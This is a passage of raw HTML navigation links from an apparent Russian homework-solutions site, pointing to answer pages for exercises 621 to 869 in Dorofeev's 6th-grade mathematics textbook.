href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-621.html">621</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-622.html">622</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-623.html">623</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-624.html">624</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-625.html">625</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-626.html">626</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-627.html">627</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-628.html">628</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-629.html">629</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-630.html">630</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-631.html">631</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-632.html">632</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-633.html">633</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-634.html">634</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-635.html">635</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-636.html">636</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-637.html">637</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-638.html">638</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-639.html">639</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-640.html">640</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-641.html">641</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-642.html">642</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-643.html">643</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-644.html">644</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-645.html">645</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-646.html">646</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-647.html">647</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-648.html">648</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-649.html">649</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-650.html">650</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-651.html">651</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-652.html">652</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-653.html">653</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-654.html">654</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-655.html">655</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-656.html">656</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-657.html">657</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-658.html">658</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-659.html">659</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-660.html">660</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-661.html">661</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-662.html">662</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-663.html">663</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-664.html">664</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-665.html">665</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-666.html">666</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-667.html">667</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-668.html">668</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-669.html">669</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-670.html">670</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-671.html">671</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-672.html">672</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-673.html">673</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-674.html">674</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-675.html">675</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-676.html">676</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-677.html">677</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-678.html">678</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-679.html">679</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-680.html">680</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-681.html">681</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-682.html">682</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-683.html">683</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-684.html">684</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-685.html">685</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-686.html">686</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-687.html">687</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-688.html">688</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-689.html">689</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-690.html">690</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-691.html">691</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-692.html">692</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-693.html">693</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-694.html">694</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-695.html">695</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-696.html">696</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-697.html">697</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-698.html">698</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-699.html">699</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-700.html">700</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-701.html">701</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-702.html">702</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-703.html">703</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-704.html">704</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-705.html">705</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-706.html">706</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-707.html">707</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-708.html">708</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-709.html">709</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-710.html">710</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-711.html">711</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-712.html">712</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-713.html">713</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-714.html">714</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-715.html">715</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-716.html">716</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-717.html">717</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-718.html">718</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-719.html">719</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-720.html">720</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-721.html">721</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-722.html">722</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-723.html">723</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-724.html">724</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-725.html">725</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-726.html">726</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-727.html">727</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-728.html">728</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-729.html">729</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-730.html">730</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-731.html">731</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-732.html">732</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-733.html">733</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-734.html">734</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-735.html">735</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-736.html">736</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-737.html">737</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-738.html">738</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-739.html">739</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-740.html">740</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-741.html">741</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-742.html">742</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-743.html">743</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-744.html">744</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-745.html">745</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-746.html">746</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-747.html">747</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-748.html">748</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-749.html">749</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-750.html">750</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-751.html">751</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-752.html">752</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-753.html">753</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-754.html">754</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-755.html">755</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-756.html">756</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-757.html">757</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-758.html">758</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-759.html">759</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-760.html">760</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-761.html">761</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-762.html">762</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-763.html">763</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-764.html">764</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-765.html">765</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-766.html">766</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-767.html">767</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-768.html">768</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-769.html">769</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-770.html">770</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-771.html">771</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-772.html">772</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-773.html">773</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-774.html">774</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-775.html">775</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-776.html">776</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-777.html">777</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-778.html">778</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-779.html">779</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-780.html">780</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-781.html">781</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-782.html">782</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-783.html">783</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-784.html">784</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-785.html">785</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-786.html">786</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-787.html">787</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-788.html">788</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-789.html">789</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-790.html">790</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-791.html">791</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-792.html">792</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-793.html">793</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-794.html">794</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-795.html">795</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-796.html">796</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-797.html">797</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-798.html">798</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-799.html">799</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-800.html">800</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-801.html">801</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-802.html">802</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-803.html">803</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-804.html">804</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-805.html">805</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-806.html">806</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-807.html">807</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-808.html">808</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-809.html">809</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-810.html">810</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-811.html">811</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-812.html">812</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-813.html">813</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-814.html">814</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-815.html">815</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-816.html">816</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-817.html">817</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-818.html">818</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-819.html">819</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-820.html">820</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-821.html">821</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-822.html">822</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-823.html">823</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-824.html">824</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-825.html">825</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-826.html">826</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-827.html">827</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-828.html">828</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-829.html">829</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-830.html">830</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-831.html">831</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-832.html">832</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-833.html">833</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-834.html">834</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-835.html">835</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-836.html">836</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-837.html">837</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-838.html">838</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-839.html">839</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-840.html">840</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-841.html">841</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-842.html">842</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-843.html">843</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-844.html">844</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-845.html">845</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-846.html">846</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-847.html">847</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-848.html">848</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-849.html">849</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-850.html">850</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-851.html">851</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-852.html">852</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-853.html">853</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-854.html">854</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-855.html">855</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-856.html">856</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-857.html">857</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-858.html">858</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-859.html">859</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-860.html">860</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-861.html">861</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-862.html">862</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-863.html">863</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-864.html">864</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-865.html">865</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-866.html">866</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-867.html">867</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-868.html">868</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-869.html">869</a><a 